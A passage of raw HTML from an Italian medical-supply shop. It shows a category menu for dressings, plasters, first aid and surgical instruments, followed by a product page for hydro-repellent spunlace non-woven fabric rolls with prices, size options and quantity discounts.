
    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria">
                <span itemprop="name">Teleria chirurgico sanitaria</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/632-teleria-non-sterile">
                <span itemprop="name">Teleria NON STERILE</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/teleria-non-sterile/4246-rotolo-tnt-spunlace-idrorepellente.html">
                <span itemprop="name">Rotoli in TNT spunlace idrorepellenti</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/teleria-non-sterile/4246-1443-rotolo-tnt-spunlace-idrorepellente.html#/565-rotoli-cm_75_x_100_mt"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg" alt="Rotoli in TNT spunlace idrorepellenti" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg" data-zoom-image="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/708-medium_default/rotolo-tnt-spunlace-idrorepellente.jpg"
                        data-image-large-src="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg"
                        src="https://www.medicalmono.it/708-home_default/rotolo-tnt-spunlace-idrorepellente.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-4246">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-4246 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/708-large_default/rotolo-tnt-spunlace-idrorepellente.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/708-home_default/rotolo-tnt-spunlace-idrorepellente.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Rotoli in TNT spunlace idrorepellenti</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="96.15">96,15 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-4246" itemprop="description"><h2><span style="color:#218e53;">Rotoli in TNT - Dettagli</span></h2>
<p>Rotoli in TNT <strong>idrorepellenti</strong> spunlace ideali per comporre <strong>teli su misura</strong> per campo operatorio. <br />Materiale idrorepellente molto <strong>resistente</strong> 70 gr/mq.<br />Disponibili <strong>diverse misure</strong>.<br />Venduti singolarmente.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="4246" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Misura</span>
              <select
          class="form-control form-control-select"
          id="group_36"
          data-product-attribute="36"
          name="group[36]">
                      <option value="565" title="cm 75 x 100 mt" selected="selected">cm 75 x 100 mt</option>
                      <option value="568" title="cm 100 x 50 mt">cm 100 x 50 mt</option>
                      <option value="569" title="cm 120 x 50 mt">cm 120 x 50 mt</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="6">
            <td>6</td>
            <td>5%</td>
                          <td>91,34 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="11">
            <td>11</td>
            <td>10%</td>
                          <td>86,54 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="20" data-discount-quantity="31">
            <td>31</td>
            <td>20%</td>
                          <td>76,92 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4246" data-id-product-attribute="1443" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
